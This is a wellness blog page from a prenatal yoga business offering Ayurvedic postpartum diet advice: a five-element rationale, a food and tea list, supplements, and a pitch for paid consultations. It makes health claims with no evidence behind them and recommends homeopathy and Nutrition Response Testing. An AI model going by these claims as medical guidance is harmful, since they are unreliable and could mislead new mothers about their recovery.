

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.birthhumanity.com/blog/postpartum-foods-to-recover-faster_ae116.html
body_size: 10553
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" dir="ltr"> <!--<![endif]-->
<head>
	<meta charset="utf-8">
	<meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1">
	<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">		<title>Postpartum foods to recover faster - Blog - Birth Humanity</title>
	<meta name="description" content="Information about Postpartum foods to recover faster. " />
	<meta name="keywords" content="Postpartum foods to recover faster, " />
	<meta name="format-detection" content="telephone=no">
	<link rel="canonical" href="https://www.birthhumanity.com/blog/postpartum-foods-to-recover-faster_ae116.html" /><!-- Facebook Open Graph meta -->
<meta property="og:title" content="Postpartum foods to recover faster - Blog - Birth Humanity">
<meta property="og:description" content="Information about Postpartum foods to recover faster. ">
<meta property="og:image" content="https://www.birthhumanity.com/cm/dpl/images/articles/116/Postpartum_Foods_to_recover_faster.png">
<!--end facebook open graph-->
    <!--twitter open graph/TwitterCards-->
<meta name="twitter:card" content="Information about Postpartum foods to recover faster. ">
<meta property="og:url" content="https://www.birthhumanity.com/blog/postpartum-foods-to-recover-faster_ae116.html">
<!-- end twitter open graph -->
    		<link rel=preload as="font" href="/fonts/hlm.woff" type="font/woff" crossorigin="anonymous">
	<link rel="preconnect" href="https://fonts.googleapis.com" crossorigin>
	<link href="https://fonts.googleapis.com/css2?family=Cormorant+Garamond:ital,wght@0,500;0,700;1,500;1,700&family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="preload" as="style" >
	<link href="https://fonts.googleapis.com/css2?family=Cormorant+Garamond:ital,wght@0,500;0,700;1,500;1,700&family=Montserrat:ital,wght@0,400;0,500;0,600;0,700;1,400;1,500;1,600;1,700&display=swap" rel="stylesheet" media="print" onload="this.media='all'">
	<link href="https://fonts.googleapis.com/icon?family=Material+Icons" rel="stylesheet">
	<link rel="stylesheet" type="text/css" href="/css/main.css?v=1665513087859">
	<script async src="//awsstatreporter.com/tracker.js"></script><script src="https://www.google.com/recaptcha/enterprise.js?render=6LeRIBAsAAAAAB92AcgONiXTbaGUjV4ZngSxgM0j"></script><style>.grecaptcha-badge{visibility:hidden;}</style><meta name="google-site-verification" content="Iu14WtrQHnxMsyRgAWsJZ0Ysog1FLnHEmvPx3GouIoI" /><script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-122839775-1', 'auto');
    ga('create', 'UA-186397151-1', 'auto', 'clientTracker');
    ga('require', 'displayfeatures');
  ga('send', 'pageview');
    ga('clientTracker.require', 'displayfeatures');
  ga('clientTracker.send', 'pageview');
</script>
          <script type="application/ld+json">{"@context":"http://schema.org","@type":"WebPage","name":"Blog","inLanguage":"en","isPartOf":{"@type":"WebSite","name":"Birth Humanity","url":"https://www.birthhumanity.com"},"datePublished":"2018-01-31 00:00:00","dateModified":"2018-01-31 00:00:00","breadcrumb":{"@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"name":"Blog","item":"https://www.birthhumanity.com/blog.html"}]},"url":"https://www.birthhumanity.com/blog.html"}</script><!-- Google Tag Manager -->
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-T5CXVHTM');</script>
<!-- End Google Tag Manager --></head>
<body >
		<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T5CXVHTM"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<chat-widget style="--chat-widget-primary-color: #b88d5d; --chat-widget-active-color:#b88d5d ;--chat-widget-bubble-color: #b88d5d" location-id="kahgZqhYcoASIm6UsMh6" sub-heading="Enter your question below and Elise will get right back to you." prompt-msg="Hi there, have a question? Text Elise here." revisit-prompt-msg="Welcome back {{name}}, how can I help you today?" success-msg="Elise will contact you shortly." prompt-avatar="https://firebasestorage.googleapis.com/v0/b/highlevel-backend.appspot.com/o/locationPhotos%2FkahgZqhYcoASIm6UsMh6%2Fchat-widget-person?alt=media&token=990235dc-f79e-4433-a313-d9317ab3359b" agency-name="Stealth Automate" agency-website="https://www.stealthautomate.com" ></chat-widget> <script src="https://widgets.leadconnectorhq.com/loader.js" data-resources-url="https://widgets.leadconnectorhq.com/chat-widget/loader.js" > </script><!-- START Display Upgrade Message for IE 10 or Less -->
<!--[if lte IE 10]>
<p class="browsehappy">You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.</p>
[endif]-->
<!-- END Display Upgrade Message for IE 10 or Less -->
    	<a class="skip-to-content" href="#main-content">Skip to Main Content</a>
	<div id="page-id-73" class="wrapper sitewide page ">
		<header class="page-header">
<div class="formerly text-center">Formerly Sweet Momma Yoga</div>
  <div class="row">
    <div class="branding columns small-12 text-center">
              <a href="/"><img class="logo" src="/images/logo.png" alt="Birth Humanity"></a>
          </div>
    
  </div>
  <div class="top-bar">
  <section class="title-bar">
    <div data-responsive-toggle="main-menu" data-hide-for="large">
      <button class="menu-icon" type="button" data-toggle></button>
    </div>
          <a href="tel:2489859797"><i class="material-icons">phone</i></a>
              <a href="/contact-us.html"><i class="material-icons">location_on</i></a>
      </section>
  <div class="row collapse">
    <div class="columns small-12">
      <div class="top-bar-left" id="main-menu">
        <ul class="menu menu-top vertical large-horizontal expanded" data-responsive-menu="drilldown large-dropdown" data-auto-height="true" data-animate-height="true">
          <li class="has-submenu  np-1259"><a href="https://www.birthhumanity.com/services.html" >Services</a>							<ul class="menu"><li class=" np-2750"><a href="https://www.birthhumanity.com/services/motherhood-coach.html" >Personal Guidance</a></li>														<li class=" np-1486"><a href="https://www.birthhumanity.com/services/prenatal-yoga.html" >Prenatal Yoga In-Person</a></li>																																			</ul></li><li class="has-submenu  np-1261"><a href="https://www.birthhumanity.com/become-a-prenatal-yoga-teacher-training.html" >Teacher Training</a>							<ul class="menu"><li class=" np-72"><a href="/become-a-prenatal-yoga-teacher-training.html" >Prenatal Yoga Teacher Training</a></li>														<li class=" np-3013"><a href="https://www.birthhumanity.com/become-a-prenatal-yoga-teacher-training/yoga-alliance-yacep-ce-hours-prenatal.html" >30 HR Continued Education - YACEP</a></li>														<li class=" np-71"><a href="https://www.birthhumanity.com/become-a-prenatal-yoga-teacher-training/recent-graduates.html" >Recent Graduates</a></li>														<li class=" np-2522"><a href="https://www.birthhumanity.com/become-a-prenatal-yoga-teacher-training/coaching.html" >Teacher Coaching</a></li>							</ul></li><li class="active np-73"><a href="https://www.birthhumanity.com/blog.html" >Blog</a></li><li class=" np-794"><a href="https://www.youtube.com/channel/UCXlB0CFzavmHuZ2VraIZzfg" >Videos</a></li><li class=" np-2"><a href="https://www.birthhumanity.com/about.html" >About</a>														</li><li class=" np-4"><a href="https://www.birthhumanity.com/contact-us.html" >Contact</a></li>        </ul>
      </div>
    </div>
  </div>
</div></header><section class="sub-banner" id="main-banner">
  <div class="row align-center text-center">
    <div class="columns large-9 small-12">
      <div id="sub-banner-container">
        <div class="heading">
          Blog        </div>
      </div>
    </div>
  </div>
</section>

<section class="content sub-page has-sub-banner blog-page" id="main-content">
  <div class="row collapse">
    <main class="content-main columns large-8 small-12">
      <div class="content-text">
        <div class="row blog-nav-menu">
          <form method="get" class="blog-search" id="blog-search" action="https://www.birthhumanity.com/blog.html">
            <input type="text" name="Search" id="Search" placeholder="Search all posts" aria-label="Search nlog posts" value="">
            <input class="search-button material-icons" role="button" type="submit" value="search" aria-label="Submit Search" />
          </form>
        </div>
                  
          <div class="post-wrap">
            <div class="post-heading">
              <h1>Postpartum foods to recover faster</h1>
            </div>
            <div class="post-info">
              Posted:
              <time datetime="2023-02-16">
                <span class="datetime-custom-display"></span>
                <span class="month">February</span>
                <span class="day">16</span>,
                <span class="year">2023</span>
              </time>
              in
                                                  <a href="">
                    Pregnancy                  </a>
                                ,                   <a href="">
                    Holistic wellness                  </a>
                          </div>
                          <div class="post-image">
                <img alt="Blog Categories" src="/cm/dpl/images/articles/116/Postpartum_Foods_to_recover_faster.png" />
              </div>
                        <div class="post-text">
              <script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.birthhumanity.com/blog/postpartum-foods-to-recover-faster_ae116.html"},"headline":"Postpartum foods to recover faster","author":{"@type":"Organization","name":"Birth Humanity"},"publisher":{"@type":"Organization","name":"Birth Humanity"},"datePublished":"2023-02-16 00:00:00","dateModified":"2023-02-16 00:00:00"}</script><script type="application/ld+json">{"@context":"http://schema.org","@type":"Article","mainEntityOfPage":{"@type":"WebPage","@id":"https://www.birthhumanity.com/blog/postpartum-foods-to-recover-faster_ae116.html"},"headline":"Postpartum foods to recover faster","author":{"@type":"Organization","name":"Birth Humanity"},"publisher":{"@type":"Organization","name":"Birth Humanity"},"datePublished":"2023-02-16 00:00:00","dateModified":"2023-02-16 00:00:00"}</script><p>Postpartum is a term for the timeframe after childbirth, but does not have a defined length of time many can agree on. For the sake of this article we will consider the postpartum period as immediately after childbirth through the first 42 days (6 weeks.)</p>

<blockquote>
<p>&ldquo;Let food be thy medicine and medicine be thy food.&rdquo;<br />
<span style="font-size:12px;">~ Hippocrates, father of medicine</span></p>
</blockquote>

<p>While physicians in America honor the Hippocratic Oath prior to becoming a doctor of medicine, they commonly forget&nbsp;where original medicine comes from: the land,&nbsp;food.&nbsp;</p>

<p><strong>There is never a more sensitive time in the cycle of life than birthing another human. This is the hardest and fastest the birth-giver will ever work.</strong></p>

<p>As an elemental science, a focus&nbsp;in <a href="https://www.sweetmommayoga.com/blog/A-simple-guide-to-begin-Ayurveda-practices_AE115.html">Ayurveda</a> is balancing of the five elements: earth, fire, water, air, and space.</p>

<p>Change in the pregnant body happens in as quick as flicking a light switch on. The body which nourished and produced specific hormones to benefit the baby inside the womb (earth &amp; water) are turned off or redirected.&nbsp;</p>

<p>She has emptied out of her a baby and placenta (earth), amniotic fluid (water), and blood, sweat, energy (fire).&nbsp;</p>

<p>It takes months for the hormones to balance to produce life-sustaining milk and heal from making and birthing a human. You may hear newborn mothers express themselves by saying they feel &lsquo;spacey&rsquo; or &lsquo;all dried up.&rsquo; What they are saying is their <strong>body is full of air and space. </strong>Consuming earth, water, and fire qualities will help bring the five elements into better balance.</p>

<p>Be mindful:&nbsp;fire is necessary to aid in digestion; however, too much fire will boil water; leading to excess of air and space. (Exactly what is trying to be balanced.)</p>

<p>It makes complete sense food and drink ought to be a priority in the care of mom. When mothers are not provided with nourishing foods her physical, mental, and hormonal recovery will take longer. Who wants that?!</p>

<p>This is where everyone involved in mother&rsquo;s life can support her effectively.&nbsp;</p>

<h2>Food is medicine. Food can also be poison.</h2>

<p>Feeding her homemade foods, made with love and nourishing ingredients to this phase of life will benefit her - and baby tenfold.</p>

<p>BUT - give momma what she wants. Let her carb up after giving birth. She is wise. Her body is wise. Giving birth and breastfeeding require a ton of energy. Listen to her cravings.&nbsp;</p>

<p>Baby digests and receives whatever mom ingests. Conscious feeding is a must for this temporary phase in life. It is a delicate time requiring much attentive care for mom and baby.</p>

<p>After the initial 42 days are over, then mom may begin to feel the desire to explore a wider variety of foods and drinks with a greater sense of awareness to notice how they make her feel - and how they make baby feel.&nbsp;</p>

<p>Below are recommendations for postpartum <em>sattvic</em> foods. Foods that nourish the body and mind. They are often found in nature and are fresh. (Not treated with chemicals or genetically modified.)</p>

<h2>Key qualities for postpartum foods</h2>

<ul>
	<li>Think midwestern fall cravings (cooked root vegetables, soups, stews, warm drinks, etc.)</li>
	<li>Soft, soupy, stews,&nbsp;warm (not&nbsp;spicy), moist, creamy, oily, and fairly mild.</li>
	<li>Enjoyable with the use of only one hand (caregiver can pre-cut when necessary.)</li>
	<li>Avoid: cold drinks and cold or dry food as much as possible.</li>
</ul>

<h2>Nourishing whole foods</h2>

<p>Avocados</p>

<p>Bananas</p>

<p>Beef</p>

<p>Blackberries</p>

<p>Blueberries</p>

<p>Bone broth (chicken or beef)</p>

<p>Butter (grass-fed)</p>

<p>Cacao (pure chocolate to sip like tea)</p>

<p>Chicken (white and dark meat)</p>

<p>Coconut oil</p>

<p>Figs (soaked in water for a couple hours to rehydrate)</p>

<p>Ghee</p>

<p>Kefir</p>

<p>Lentils</p>

<p>Mango</p>

<p>Medjool Dates (with almond butter is sweet treat)</p>

<p>Mung beans</p>

<p>Mushrooms (fresh Shittake)</p>

<p>Olives</p>

<p>Olive oil</p>

<p>Papaya</p>

<p>Pears</p>

<p>Pomegranate</p>

<p>Quinoa</p>

<p>Salmon&nbsp;</p>

<p>Spinach</p>

<p>Spirulina</p>

<p>Trout</p>

<p>Yogurt (full fat)</p>

<h2>Beverages</h2>

<p>Pure water (alkaline or spring, etc.) arm&rsquo;s length away 24/7.</p>

<p>Teas: fennel, nettle, dandelion, cumin &amp; fenugreek, Mother&rsquo;s Milk, chamomile, ginger, etc.</p>

<p>Smoothies if digested well&hellip; maybe try, at earliest, after the first two weeks postpartum.</p>

<h2>Vitamins/minerals for supplementation, if deemed necessary</h2>

<p>Vitamin D3 with K2, liquid dropper</p>

<p>DHA, choline, iodine, Vitamins A, B1, B2, B6, B1<br />
&nbsp;</p>

<p>This is not an exhaustive list of nourishing foods postpartum, but one to create manageable meal-plans, snacks on-hand, and prioritize foods which heal and support the mammary glands in milk production.</p>

<p>If not already done so - consider hiring an Ayurvedic Physician or Practitioner, functional medicine doctor, naturopath, homeopath, and/or Nutrition Response Testing Practitioner for professional support navigating a healthy, functional body and mind.</p>

<p>Implementing new strategies, like Ayurveda can feel like a major shift at an overwhelming time in life such as recovery postpartum.</p>

<p>You are welcome to<a href="https://sweetmomma.practicebetter.io/#/63fccd360962f6535c3331c5/bookings?s=64060e3344440f08153da7af"> book a consultation</a> with me for further support. I have specific training in prenatal and postnatal Ayurvedic practices and I live this lifestyle as best as I can, and&nbsp;am&nbsp;under care of an Ayurvedic Physician for myself, and family, too.</p>

<p>Book recommendations</p>

<p><em>Yoga Mama Yoga Baby: Ayurveda and Yoga for a Healthy Pregnancy and Birth </em>by Margo Shapiro Bachman</p>

<p><em>The First Forty Days: The Essential Art of Nourishing the New Mother</em> by Heng Ou</p>

<p><em>The Fourth Trimester: a postpartum guide to healing your body, balancing your emotions &amp; restoring your vitality </em>by Kimberly Ann Johnson</p>            </div>
          </div>
          <div class="row blog-nav-menu">
            <div class="columns small-4">
              <a class="blog-nav-button button-previous" aria-label="Previous Article" role="button" href="https://www.birthhumanity.com/blog/this-version-of-you-is-enough_ae153.html">
                <i class="material-icons">play_arrow</i> Prev
              </a>
            </div>
            <div class="columns small-4">
              <a class="blog-nav-button see-all-news" aria-label="See All Articles" role="button" href="https://www.birthhumanity.com/blog.html">
                See All News
              </a>
            </div>
            <div class="columns small-4">
              <a class="blog-nav-button button-next" aria-label="Next Article" role="button" href="https://www.birthhumanity.com/blog/motherhood-requires-more-masculine-energy-than-you-realize_ae164.html">
                Next <i class="material-icons">play_arrow</i>
              </a>
            </div>
          </div>
              </div>
    </main>
    <aside class="content-sub columns small-12 large-4">
      <div class="content-sub-text blog-sidebar">
        <h3 class="sidebar-heading">Trending Now</h3>
        <hr>
        <ul class="trending-list" aria-label="trending blogs submenu">
          
            <li class="trending-article">
              <a href="https://www.birthhumanity.com/blog/postpartum-foods-to-recover-faster_ae116.html" aria-label="read more about Postpartum foods to recover faster">
                <div class="trending-image preview-image">
                  <img src="/cm/dpl/images/articles/116/th/116.png" alt="Postpartum foods to recover faster">
                </div>
                <div class="trending-snippet"> Postpartum foods to recover faster </div>
              </a>
            </li>
          
            <li class="trending-article">
              <a href="https://www.birthhumanity.com/blog/strength-for-birth_ae72.html" aria-label="read more about Strength for Birth">
                <div class="trending-image preview-image">
                  <img src="/cm/dpl/images/articles/72/th/72.jpg" alt="Strength for Birth">
                </div>
                <div class="trending-snippet"> Strength for Birth </div>
              </a>
            </li>
          
            <li class="trending-article">
              <a href="https://www.birthhumanity.com/blog/nourishing-your-pregnancy-ayurvedic-foods-to-support-a-healthy-baby_ae117.html" aria-label="read more about Nourishing Your Pregnancy: Ayurvedic Foods to Support a Healthy Baby">
                <div class="trending-image preview-image">
                  <img src="/cm/dpl/images/articles/117/th/117.png" alt="Nourishing Your Pregnancy: Ayurvedic Foods to Support a Healthy Baby">
                </div>
                <div class="trending-snippet"> Nourishing Your Pregnancy: Ayurvedic Foods to Support a Healthy Baby </div>
              </a>
            </li>
          
            <li class="trending-article">
              <a href="https://www.birthhumanity.com/blog/smudging-is-easy-as-1-2-3_ae53.html" aria-label="read more about Smudging Is Easy As 1-2-3!">
                <div class="trending-image preview-image">
                  <img src="/cm/dpl/images/articles/53/th/53.jpg" alt="Smudging Is Easy As 1-2-3!">
                </div>
                <div class="trending-snippet"> Smudging Is Easy As 1-2-3! </div>
              </a>
            </li>
                  </ul>

                  <h3 class="sidebar-heading">Categories</h3>
          <hr>
          <ul class="blog-categories" aria-label="blogs by category submenu">
                          <li>
                <a href="https://www.birthhumanity.com/blog/category/Testimonials.html" aria-label="see blogs by category">
                  Testimonials (12)
                </a>
              </li>
                          <li>
                <a href="https://www.birthhumanity.com/blog/category/Pregnancy.html" aria-label="see blogs by category">
                  Pregnancy (47)
                </a>
              </li>
                          <li>
                <a href="https://www.birthhumanity.com/blog/category/Postpartum--Matrescence.html" aria-label="see blogs by category">
                  Postpartum / Matrescence (9)
                </a>
              </li>
                          <li>
                <a href="https://www.birthhumanity.com/blog/category/Parenting.html" aria-label="see blogs by category">
                  Parenting (26)
                </a>
              </li>
                          <li>
                <a href="https://www.birthhumanity.com/blog/category/Home--lifestyle.html" aria-label="see blogs by category">
                  Home & lifestyle (14)
                </a>
              </li>
                          <li>
                <a href="https://www.birthhumanity.com/blog/category/Holistic-wellness.html" aria-label="see blogs by category">
                  Holistic wellness (33)
                </a>
              </li>
                          <li>
                <a href="https://www.birthhumanity.com/blog/category/Yoga--movement.html" aria-label="see blogs by category">
                  Yoga & movement (26)
                </a>
              </li>
                          <li>
                <a href="https://www.birthhumanity.com/blog/category/Elises-reflections.html" aria-label="see blogs by category">
                  Elise's reflections (15)
                </a>
              </li>
                          <li>
                <a href="https://www.birthhumanity.com/blog/category/Sacred-feminine--cycles.html" aria-label="see blogs by category">
                  Sacred feminine & cycles (19)
                </a>
              </li>
                      </ul>
                      </div>
    </aside>
  </div>
  <div class="gutter sub-gutter"></div>
</section><footer class="page-footer">

	<div class="row column align-center">
		<nav class="footer-links">
			<ul>
				<li class=" np-1259"><a href="https://www.birthhumanity.com/services.html" >Services</a>																																																								</li><li class=" np-1261"><a href="https://www.birthhumanity.com/become-a-prenatal-yoga-teacher-training.html" >Teacher Training</a>																																																								</li><li class="active np-73"><a href="https://www.birthhumanity.com/blog.html" >Blog</a></li><li class=" np-794"><a href="https://www.youtube.com/channel/UCXlB0CFzavmHuZ2VraIZzfg" >Videos</a></li><li class=" np-2"><a href="https://www.birthhumanity.com/about.html" >About</a>														</li><li class=" np-4"><a href="https://www.birthhumanity.com/contact-us.html" >Contact</a></li>				<li>
				<div class="social-links icon-colors">
			<a href="https://www.facebook.com/birthhumanity" target="_blank" aria-label="Facebook" rel="noopener" class="facebook"><img src="/images/icon-fb.svg" class="icon-facebook"></a>
				<!-- 		<a href="https://search.google.com/local/writereview?placeid=ChIJLXYWDCi_JIgRxju6zIbKoeE" target="_blank" aria-label="Google Plus" rel="noopener" class="google-plus"><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" viewBox="0 0 130.77 113.31"><defs><style>.cls-1{fill:#3297d4;}.cls-2{opacity:0.47;fill:url(#Gradiente_sem_nome_4);}.cls-3{fill:#f1f2f2;}.cls-4{fill:#78b6e4;}.cls-5{fill:#507ec0;}.cls-6{fill:#6aa0c8;}.cls-7{fill:#466ea8;}</style><linearGradient id="Gradiente_sem_nome_4" x1="101.85" y1="120.44" x2="56.18" y2="32.92" gradientUnits="userSpaceOnUse"><stop offset="0" stop-color="#507ec0" stop-opacity="0"/><stop offset="0.14" stop-color="#4f7cbd" stop-opacity="0.05"/><stop offset="0.33" stop-color="#4b77b6" stop-opacity="0.18"/><stop offset="0.55" stop-color="#466faa" stop-opacity="0.4"/><stop offset="0.79" stop-color="#3e6399" stop-opacity="0.7"/><stop offset="1" stop-color="#375889"/></linearGradient></defs><title>Asset 2</title><g id="Layer_2" data-name="Layer 2"><g id="Camada_2" data-name="Camada 2"><rect class="cls-1" x="9.01" y="37.69" width="112.72" height="75.62" rx="9.1"/><path class="cls-2" d="M112.64,113.31H65.7L9,56.49v-9.7a9.13,9.13,0,0,1,9.1-9.1h94.53a9.12,9.12,0,0,1,9.09,9.1v57.43A9.12,9.12,0,0,1,112.64,113.31Z"/><path class="cls-3" d="M112.17,86.34l-.18-.91H95.66v6.44h9.94a6.78,6.78,0,0,1-1.71,3.38A9.63,9.63,0,0,1,97,98.06h0A10.49,10.49,0,0,1,89.61,95a10,10,0,0,1,14.07-14.34l.8.75,4.58-4.67-.85-.78A17,17,0,0,0,96.8,71.5h-.08a16.75,16.75,0,0,0-11.78,4.8A16.39,16.39,0,0,0,80,88a15.89,15.89,0,0,0,4.8,11.41h0a17.75,17.75,0,0,0,12.17,5h.15A15.52,15.52,0,0,0,108.2,100a15.07,15.07,0,0,0,4.22-10.28A18.22,18.22,0,0,0,112.17,86.34Z"/><path class="cls-4" d="M38.15,0,32.69,41.93H0L9.11,7S11,0,17.65,0Z"/><polygon class="cls-5" points="65.38 0 65.38 41.94 32.69 41.94 38.15 0 65.38 0"/><polygon class="cls-4" points="98.08 41.94 65.38 41.94 65.38 0 92.88 0 98.08 41.94"/><path class="cls-5" d="M130.77,41.93H98.08L92.88,0h20.23c6.65,0,8.54,7,8.54,7Z"/><path class="cls-6" d="M32.69,41.93A16.35,16.35,0,0,1,0,41.93Z"/><path class="cls-7" d="M65.38,41.93a16.35,16.35,0,0,1-32.69,0Z"/><path class="cls-6" d="M98.08,41.93a16.35,16.35,0,0,1-32.7,0Z"/><path class="cls-7" d="M130.77,41.93a16.35,16.35,0,0,1-32.69,0Z"/></g></g></svg></a>
	 -->
					<a href="https://www.instagram.com/birthhumanity" target="_blank" rel="noopener" aria-label="Instagram" class="instagram"><img src="/images/icon-insta.svg" class="icon-instagram"></a>
				</div>
				</li>
			</ul>
		</nav>

	</div>

	<div class="row expanded align-middle">
		<div class="columns xlarge-8 large-9 small-12 large-order-2">
			<div class="footer-copyright">
				The contents of this webpage are Copyright &copy; 2025 Birth Humanity. 
				All Rights Reserved. <a href="/privacy.html">Privacy Policy</a> | <a href="/terms-of-sale.html">Terms of Sale</a> | <a href="/disclosure.html">Disclosure</a>
			</div>
			<div class="footer-disclaimer">
				<div class="footer-disclaimer-description">
					DISCLAIMER: THIS WEBSITE DOES NOT PROVIDE MEDICAL ADVICE<br>
The information, including but not limited to, text, graphics, images and other material contained on this website are for informational purposes only. No material on this site is intended to be a substitute for professional medical advice, diagnosis or treatment. Always seek the advice of your physician or other qualified health care provider with any questions you may have regarding a medical condition or treatment and before undertaking a new health care regimen, and never disregard professional medical advice or delay in seeking it because of something you have read on this website.				</div>
				<!-- <div class="footer-disclaimer-links">
									</div> -->
			</div>
		</div>
		<div class="columns xlarge-2 large-expand small-6 large-order-1">
			<a href="http://superpathbeauty.com/?utm_source=superpathbeauty_com&utm_medium=footer&utm_campaign=brand_footer_links" aria-label="Visit Superpath Website" class="hlm__branding hlm__logo" target="_blank">
<svg id="Layer_2" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 529.54 101.75"><defs><style>.cls-2{fill:currentColor}</style></defs><g id="Layer_1-2"><path class="cls-2" d="M35.04 32.07c-9.88-1.18-16.46-3.16-16.46-9.03s5.83-9.57 15.2-9.57c8.29 0 15.1 4.13 17.55 8.2l.24.4 12.23-6.29-.22-.44C58.67 5.3 48.21 0 33.35 0 18.49.11 3.49 7.15 3.49 22.6c0 17.46 14.53 21.6 30.24 23.47 11.51 1.24 17.1 4.72 17.1 10.66 0 10.09-12.96 10.87-16.94 10.87-10.12 0-17.92-4.38-20.87-11.71l-.21-.51L0 62.01l.17.43c5.18 12.75 16.14 18.94 33.5 18.94 15.64 0 32.35-6.48 32.35-24.66S51.13 34.05 35.03 32.07zm76.23 20.75c0 8.23-5.65 14.45-13.15 14.45s-12.39-5.29-12.39-13.8V25.02H71.51v28.56c0 16.23 8.87 26.72 22.6 26.72 6.89 0 12.09-2.17 17.71-7.46l.8 6.7h12.76V25.02h-14.11v27.8zm53.79-28.99c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.97 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm123.69-14.01c-5.21 0-10.57.85-14.76 6.73l-.84-5.33h-13.17v54.41h14.22V50.75c0-11.77 8.97-13.04 12.82-13.04 4.37 0 6.69 1.23 9.21 3.35l.48.4 6.42-12.37-.26-.26c-3.18-3.18-8.72-5.24-14.11-5.24zm49.51.22c-5.34 0-12.44 2.06-16.98 7.74l-.77-6.55h-13.3v76.72h14.22V74.16c4.03 4.81 11.4 6.56 17.26 6.56 16.43 0 27.48-11.43 27.48-28.45s-11.74-28.45-27.91-28.45zm-.98 13.79c8.63 0 14.66 6.03 14.66 14.66s-6.3 14.66-14.66 14.66-14.66-6.3-14.66-14.66 6.03-14.66 14.66-14.66zm129.34 27.97c-1.97.98-4.27 1.57-6.17 1.57-4.09 0-6.43-2.58-6.43-7.08V37.51h14.84V25.13h-14.73V9.91l-14.22 1.52v13.71h-10.31l.68 12.38h9.63v22.57c0 6.69 1.84 11.84 5.46 15.34 3.19 3.08 7.73 4.69 13.17 4.69.35 0 .7 0 1.06-.02 4.07-.11 7.29-.78 11.11-2.31l.44-.17-4.01-12.27-.52.26zm41.5-41.33c-6.73 0-12.04 2.33-16.18 7.11V2.6h-14.22v76.83h14.22v-27.8c0-8.05 5.47-14.12 12.71-14.12s11.63 4.74 11.63 13.36v28.56h14.22V50.76c0-17.09-7.95-26.5-22.38-26.5z"/><path d="M416.69 31.01c-12.64-10.82-29.04-9.55-39.87 3.11-10.83 12.66-9.56 29.05 3.08 39.87 12.21 10.45 47.52 3.48 47.54 3.46-.28-.24 1.46-35.98-10.75-46.44zm-5.39 32.64c.17-.18-16.8 3.96-22.85-1.21-6.24-5.34-6.86-13.43-1.52-19.67 5.34-6.24 13.43-6.87 19.67-1.53 6.05 5.18 4.65 22.46 4.7 22.42z" fill="#6485ff"/><path class="cls-2" d="M246.99 31.42c-4.78-5.25-12.03-8.02-20.97-8.02-17.28 0-28.88 11.43-28.88 28.45 0 17.88 11.44 28.99 29.86 28.99 9.15 0 18.09-3.38 23.33-8.82l.34-.36-9.17-9.05-.35.37c-3.03 3.14-9.44 4.83-13.94 4.83-8.38 0-14.2-3.96-15.34-10.37h41.58l.04-.46c1.02-10.93-1.23-19.77-6.51-25.57zm-35.16 14.74l.27-.86c1.97-6.26 7.19-9.86 14.31-9.86 7.49 0 12.37 3.63 13.39 9.95l.12.77h-28.1z"/></g></svg>
</a>
		</div>
		<div class="columns xlarge-2 large-expand small-6 large-order-3">
			<a href="/cm" aria-label="Go to MYCE Site Editor" class="hlm__branding hlm__myce" target="_blank">
  <div class="hlm__powered-by">Powered by:</div>
